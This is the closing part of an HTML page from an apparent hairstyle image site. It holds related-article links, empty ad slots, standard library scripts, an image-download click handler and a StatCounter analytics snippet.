													<li class="list-group-item"><a href="/mens-hairstyles-buzz-cut-military.html">Mens Hairstyles Buzz Cut Military</a></li>
													<li class="list-group-item"><a href="/short-hairstyles-for-black-women-with-long-faces.html">Short Hairstyles For Black Women With Long Faces</a></li>
													<li class="list-group-item"><a href="/protective-hairstyles-for-white-women.html">Protective Hairstyles For White Women</a></li>
													<li class="list-group-item"><a href="/mens-hair-long-front-short-back.html">Mens Hair Long Front Short Back</a></li>
													<li class="list-group-item"><a href="/wedding-hairstyles-half-up-half-down-vintage.html">Wedding Hairstyles Half Up Half Down Vintage</a></li>
													<li class="list-group-item"><a href="/short-hairstyles-for-women-over-50-with-thick-wavy-hair.html">Short Hairstyles For Women Over 50 With Thick Wavy Hair</a></li>
													<li class="list-group-item"><a href="/wedding-hairstyles-in-detroit.html">Wedding Hairstyles In Detroit</a></li>
													<li class="list-group-item"><a href="/new-hairstyle-for-long-hair-2016.html">New Hairstyle For Long Hair 2016</a></li>
													<li class="list-group-item"><a href="/short-hairstyles-for-women-with-very-thick-hair.html">Short Hairstyles For Women With Very Thick Hair</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>